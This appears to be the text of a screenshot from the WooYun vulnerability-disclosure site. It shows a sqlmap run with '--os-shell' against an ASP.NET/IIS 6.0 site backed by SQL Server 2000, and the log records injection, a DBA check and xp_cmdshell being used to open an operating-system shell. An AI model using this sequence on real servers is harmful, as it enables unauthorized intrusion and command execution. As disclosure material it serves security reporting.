 管理员: sql.bat - sqlmap.py  -r as.txt --os-shell
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2000
[22:25:21] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[22:25:25] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[22:25:41] [INFO] adjusting time delay to 1 second due to good response times
[22:25:45] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[22:25:48] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 2
[22:25:48] [INFO] testing if current user is DBA
[22:25:49] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[22:25:50] [INFO] xp_cmdshell extended procedure is available
[22:25:51] [INFO] testing if xp_cmdshell extended procedure is usable
[22:26:04] [INFO] xp_cmdshell extended procedure is usable
[22:26:04] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[22:26:04] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell>
www.wooyun.org